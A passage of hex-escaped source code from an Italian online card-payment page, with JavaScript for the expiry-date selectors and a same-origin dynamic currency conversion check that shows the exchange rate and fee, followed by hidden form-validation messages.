0\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//\x20\x20\x20\x20\x20\x20\x20\x20PAGINADIPAGAMENET\x20-\x2097\x20End\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20$(document).ready(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20try\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectMM\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPMONTH\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20month\x20=\x20\x27mm\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20yr\x20=\x20\x27aa\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20textCard\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectMM[0].text\x20=\x20month;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x2013;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectMM.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Starts\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(textCard).blur(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x20Changes\x20Ends\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectMM).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20selectYYYY\x20=\x20document.getElementById(\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY.style\x20=\x20\x22color:\x20#9EA1AC;font-style:italic;\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20selectYYYY[0].text\x20=\x20yr;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expYearThreshold=55;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for\x20(i\x20=\x201;\x20i\x20<\x20expYearThreshold;\x20i++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[i]).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).change(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(selectYYYY.selectedIndex\x20==\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY[0]).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#9EA1AC\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22color\x22,\x20\x22#000\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).click(function\x20()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(selectYYYY).css(\x22font-style\x22,\x20\x22normal\x22);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20EmailLabel\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20catch\x20(e)\x20{\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20starEmail();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//DCCCheck(textCard);\x0a\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Compulsory\x20Email\x20mark\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20starEmail()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20($(\x22#ctl00_ContentPlaceHolder1_chkRememberMe\x22).is(\x22:checked\x22))\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).html();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20String(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20txt\x20=\x20txt\x20+\x20\x27\x20*\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(txt);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#ctl00_ContentPlaceHolder1_lblEmail\x27).text(EmailLabel);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20//DCC\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20DCCCheck(textCard)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20IsDCCEnabled\x20=\x20$(\x27#ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x27).val();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(textCard\x20!=\x20null\x20&&\x20textCard.value.length\x20>\x200\x20&&\x20IsDCCEnabled\x20!=\x20null\x20&&\x20IsDCCEnabled\x20==\x20\x22True\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$.ajax({\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20type:\x20\x22POST\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20url:\x20\x27DCCAvailabilityCheck.aspx/DccValidation\x27,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data:\x20\x22{cardNumber:\x22\x20+\x20textCard.value\x20+\x20\x22}\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20contentType:\x20\x22application/json;\x20charset=utf-8\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20dataType:\x20\x22json\x22,\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20success:\x20function\x20(req)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DecodedString\x20=\x20decodeURIComponent(req.d);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DecodedString\x20!=\x20\x22\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20DCCData\x20=\x20JSON.parse(DecodedString);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData\x20!=\x20null)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value\x20=\x20DCCData.DCCShowFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value\x20=\x20DCCData.CardType;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value\x20=\x20DCCData.DCCFee;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value\x20=\x20DCCData.DCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value\x20=\x20DCCData.TransactionCurrency;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.DCCShowFee\x20==\x20true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLocalCurrency.innerHTML\x20=\x20\x27Paga\x20in\x20valuta\x20locale\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.LocalCurrency).replace(\x27{1}\x27,\x20DCCData.TransAmount);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCLabel.innerHTML\x20=\x20\x27Paga\x20nella\x20valuta\x20della\x20tua\x20carta\x20\x20\x20<b>{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20DCCData.TransactionCurrency).replace(\x27{1}\x27,\x20DCCData.DccFormattedAmount);\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Date\x20:\x2025\x20Jan\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Commented\x20DCC\x20CheckBox\x20True\x20by\x20Default\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745,\x20https://axerve.atlassian.net/browse/IS-103\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(DCCData.IsDCCEnabled)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).show();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20$(\x27#DCCFieldset\x27).hide();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20});\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Check\x20for\x20DCC\x20enabled\x20\x20//Change\x20By\x20:\x20Manjula\x20Hariharan\x20\x20//Change\x20Date\x20:\x2003\x20Mar\x202022\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Change\x20Reason\x20:\x20Radio\x20button\x20changes\x0a\x20\x20\x20\x20\x20\x20\x20\x20//Jira\x20:\x20https://svil.bansel.it/jira/browse/PAGINADIPAGAMENET-1745\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20localCurrencyChange()\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_localCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22none\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20function\x20cardCurrencyChange()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//debugger;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.getElementById(\x22ctl00_ContentPlaceHolder1_cardCurrency\x22).checked)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.style.display\x20=\x20\x22block\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCShowFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCShowFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCFee\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCFee\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidCardType\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidCardType\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCCurrentRate\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x27).value;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20hidDCCTransactionCurrency\x20=\x20document.getElementById(\x27ctl00_ContentPlaceHolder1_hidTransactionCurrency\x27).value;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCFeeDiv.innerHTML\x20=\x20\x27Il\x20tasso\x20di\x20cambio\x20applicato\x20equivale\x20a\x20quello\x20della\x20BCE\x20al\x20momento\x20dell’acquisto,\x20maggiorato\x20del\x20<b>{0}%</b>.\x27.replace(\x27{0}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidDCCShowFee\x20==\x20\x22true\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate\x20+\x20\x22\x20and\x20the\x20additional\x20fee:\x20\x20\x22\x20+\x20hidDCCFee\x20+\x20\x22%\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Selezionando\x20questa\x20voce\x20accetti\x20il\x20cambio\x20\x20BCE:\x20{0}\x20e\x20le\x20commissioni\x20applicate\x20:\x20{1}\x20%\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCFee);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(hidCardType\x20==\x20\x22M\x22)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x22Accept\x20today\x20conversion\x20rate\x20:\x20\x22\x20+\x20hidDCCCurrentRate;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20DCCDiv.innerHTML\x20=\x20\x27Verrà\x20applicato\x20il\x20tasso\x20di\x20cambio:\x20<b>1\x20EUR\x20=\x20{0}\x20{1}</b>\x27.replace(\x27{0}\x27,\x20hidDCCCurrentRate).replace(\x27{1}\x27,\x20hidDCCTransactionCurrency);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20</script>\x0a\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_idValidate\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Data\x20scadenza\x20superata</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cardnumbervalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Il\x20numero\x20di\x20carta\x20contiene\x20caratteri\x20non\x20numerici</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_emailvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Indirizzo\x20email\x20compratore\x20non\x20valido</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_cvvvalidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Codice\x20di\x20sicurezza\x20(CVV2\x20o\x204DBC)\x20non\x20valido</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryMonthValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Mese\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_expiryYearValidator\x22\x20style=\x22color:Red;visibility:hidden;display:none;\x22>Anno\x20di\x20scadenza\x20mancante</span>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x2